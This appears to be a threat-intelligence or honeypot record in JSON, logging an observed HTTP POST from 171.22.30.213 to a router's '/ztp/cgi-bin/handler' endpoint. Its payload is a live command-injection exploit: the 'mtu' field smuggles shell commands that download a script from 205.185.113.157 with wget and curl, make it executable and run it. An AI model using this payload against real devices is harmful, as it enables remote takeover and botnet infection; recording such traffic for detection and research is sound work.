 {
"query": "171.22.30.213",
"total": 268,
"events": [
{
"port": 443,
"protocol": "tcp",
"results": [
{
"data": {
"sha256": "22932719dad6b4c3dadfaa12fe2593257ff735f37b7545dff07a29192b0e1bba",
"payload": "POST /ztp/cgi-bin/handler HTTP/1.1\\r\\nHost: [REDACTED]\\r\\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0\\r\\nAccept-Encoding: gzip, deflate\\r\\nAccept: */*\\r\\nConnection:
keep-alive\\r\\nContent-Type: application/json\\r\\nContent-Length: 283\\r\\n\\r\\n{\"command\": \"setWanPortSt\", \"
proto\": \"dhcp\", \"port\": \"4\", \"vlan_tagged\": \"1\", \"vlanid\": \"5\", \"mtu\": \"; cd /tmp || cd /var/run ||
cd /mnt || cd /root || cd /; wget http://205.185.113.157/All.sh; curl -O http://205.185.113.157/All.sh; chmod +x *; sh
All.sh ssh.vegasec;\", \"data\": \"hi\"}",
"extra": {
"http": {
"path": "/ztp/cgi-bin/handler",
"header_order_hash": "bb13520dc8549e075d674654641db29e",
"header_order": "host,user_agent,accept_encoding,accept,connection,content_type,content_length",
"method": "POST",
"version": "1.1",
"headers": {
"content-length": "283",
"host": "[REDACTED]",
"connection": "keep-alive",
"content-type": "application/json",
"user-agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0"}
}
}